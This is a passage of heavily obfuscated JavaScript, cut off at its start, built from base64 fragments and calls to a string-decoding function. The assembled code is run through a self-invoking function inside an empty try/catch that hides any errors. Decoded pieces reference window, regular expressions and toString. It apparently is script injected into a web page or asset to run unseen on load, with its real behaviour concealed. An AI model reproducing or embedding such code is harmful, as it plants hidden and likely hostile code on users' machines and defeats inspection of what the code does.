Q9ZFtXK'+_0x3791171w(0x11e)+'5EcyUnKSsnY2UnXShzLCcnKSxzPWRbVyg'+'weDMxOSwnaDhkdycpXShidG9hLG8pW1co'+'MHgxY2MsJ0U3WGMnKV0oJz0nLDB4NClbV'+'ygweDc2MywnWUZXKCcpXSgnLicpW1coMH'+'g3ZiwnQGVxSScpXSgnJylbVygweGJmLCd'+'CWUI2JykrJ3NlJ10oKVtXKDB4MTU2LCc5'+'Wk4oJyldKCcnKSxvPXNbVygweDI3NCwnZ'+_0x3791171w(0x311)+'Z1bmN0aW9u')+('KHUpe3ZhciBhMT1XO3JldHVybiBTdHJpb'+'mdbYTEoMHg0MWQsJ09kUEMnKSthMSgweD'+_0x3791171w(0x22b)+'3NGMsJ09kUEMnKV0ocVthMSgweDJjZCwn'+_0x3791171w(0x2a3)+_0x3791171w(0x267)+'ExKDB4NmU5LCcqRyNqJykrYTEoMHg3MTA'+'sJyF0WGwnKV0oMHgwKSwweGQpKT91OnFb'+'YTEoMHgzNmIsJ1lrXm4nKV0odSwweDFhK'+_0x3791171w(0x1d3)+'YxOCwnUDNRbycpXSwnZycpO3JldHVybiB'+'kW1coMHg1OGQsJ1lGVygnKV0oZFtXKDB4'+'MzNkLCdzUHFzJyldKGRbVygweDc1OCwnY'+'kZNRScpXShkW1coMHgxZjAsJ143KUEnKV'+'0oZFtXKDB4NmMxLCdFN1hjJyldKHQsZFt'+'XKDB4M2FiLCd6NnJQJyldKSxkW1coMHgy'+_0x3791171w(0x295)+'CcpKydjZSddKHMsJycpKSwnLycpLG8pLG'+_0x3791171w(0x239)+'sayxsLG0sbj1uZXcgUmVnRXhwKGRbSCgw'+'eDc3MiwnJTdqcycpXSwnZycpO2o9ZFtIK'+'DB4M2FmLCcxSUZ5JyldLGs9bixsPWZ1bm'+_0x3791171w(0x183)+'yKDB4MWI2LCcqVUlwJyldPWZ1bmN0aW9u'+_0x3791171w(0x222)+'mFyIGEzPWEyO3JldHVybiBkW2EzKDB4Nm'+'RkLCdZQSlVJyldKHQsdSx2LHcseCx5LHo'+'sQSxCLEMsRik7fSxvW2EyKDB4MTY4LCdt'+_0x3791171w(0x204)+'GE0PWEyO3JldHVybiBkW2E0KDB4NDdmLC'+_0x3791171w(0x27f))+('KHQsdSk7fSxvW2EyKDB4NjcyLCdiRk1FJ'+'yldPWZ1bmN0aW9uKHQsdSx2LHcseCx5LH'+'ope3ZhciBhNT1hMjtyZXR1cm4gZFthNSg'+'weDFlNiwnWUEpVScpXSh0LHUsdix3LHgs'+'eSx6KTt9LG9bYTIoMHgyYWEsJ090WionK'+'V09ZnVuY3Rpb24odCx1LHYsdyx4KXt2YX'+'IgYTY9YTI7cmV0dXJuIGRbYTYoMHg0MTg'+_0x3791171w(0x151)+'ciBwPW8scT1kW2EyKDB4Njk5LCcqRl4xJ'+'yldKHdpbmRvdyx7fSkscz1uZXcgUmVnRX'+'hwKGRbYTIoMHgzZTUsJylRMGwnKV0sJ2c'+_0x3791171w(0xf3)+'XVthMigweDU0MiwnKmVMRicpKydjZSddK'+'HMsJycpXTtzJiYobmV3IHMoMHgwLDB4MC'+'lbYTIoMHg0MzksJ2wpdXYnKV09ZFthMig'+'weDJkNCwnMjAjKScpXShnLGZ1bmN0aW9u'+'KCl7dmFyIGE3PWEyLHQ9cFthNygweDEzM'+_0x3791171w(0x24e)+'43KUEnKV0od2luZG93LHt9KSwweDgsWzB'+_0x3791171w(0x2ea)+_0x3791171w(0x18e)+'zVdLFsweDIsMHg2M10sWzB4MSwweDZmXS'+'xbMHgwLDB4NjRdKTtpZih0KXJldHVybiB'+'0PXBbYTcoMHgzZjQsJ1lBKVUnKV0oZix0'+'LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3N'+_0x3791171w(0x211)+'whIXQmJnBbYTcoMHg3NTMsJzZFW1YnKV0'+'oZix0LDB4NCxbMHgzLDB4NjZdLFsweDIs'+'MHg2NV0pO30oKSkpO30sIShtPWRbSCgwe'+'DQ3OCwnU29beicpXShtLHdpbmRvdykpfH'+'wobT1kW0go')+('MHgzY2YsJ1AzUW8nKV0oZixtLDB4MTAsW'+'zB4ZiwweDcyXSxbMHhkLDB4NmVdLFsweG'+_0x3791171w(0x2ec)+'4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0'+'XSxbMHgwLDB4NjFdKSkmJmRbSCgweDEyY'+'iwnZ0ZaSycpXShtLGpbSCgweDE4NCwnZm'+_0x3791171w(0x223)+'7')))();}.toString();return _0x7513696.slice(_0x7513696.indexOf("{") + 1, _0x7513696.lastIndexOf("}"))})())),d[V(0x681,'SAX8')])));}catch(y){}}());